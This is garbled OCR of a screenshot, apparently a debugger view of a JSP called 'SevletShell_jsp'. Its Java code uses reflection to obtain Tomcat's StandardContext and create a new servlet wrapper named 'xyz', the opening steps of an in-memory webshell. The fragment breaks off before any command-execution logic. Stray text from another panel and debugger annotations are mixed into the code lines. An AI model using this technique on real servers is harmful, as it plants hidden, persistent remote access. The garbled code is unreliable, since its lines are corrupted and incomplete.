 39
40 <%
41 ServletContext servletContext =  request.getSession().getServletContext(); servletContext: ApplicationContextFacade@3322
42 Field appctx = servletContext.getClass().getDeclaredField("context"); appctx: Field@3323
ary 根
43 appctx.setAccessible(true);
44 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext); servletContext: ApplicationContextFacade@
45 Field stdctx = applicationContext.getClass().getDeclaredField("context"); stdctx: Field@3325
46 stdctx.setAccessible(true);
47 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext); stdctx: Field@3325 applicationContext: Appl
entType=
48 ServletDemo demo = new ServletDemo(); demo: SevletShell_jsp$1ServletDemo@3327
ort = "org
49 org.apache.catalina.Wrapper demoWrapper = standardContext.createWrapper(); standardContext: StandardContext@3326
ort = "org
50
ort = "java
51 //设置Servlet名等
ort = "java
52 demoWrapper.setName("xyz");
ort = "java